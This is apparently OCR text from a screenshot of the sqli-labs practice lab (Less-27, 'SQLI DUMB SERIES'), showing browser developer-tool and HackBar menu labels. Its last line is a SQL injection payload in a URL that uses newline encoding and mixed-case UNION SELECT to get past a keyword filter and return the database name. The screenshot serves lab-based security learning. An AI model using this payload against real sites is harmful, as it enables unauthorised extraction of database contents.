 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES
源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
TE TEST SQLI XSS LFI SSTI ENCODING HASHING
er/Less-27/?id=999'%0AUNion%0ASElEct%0A1,database(),3||'1'='1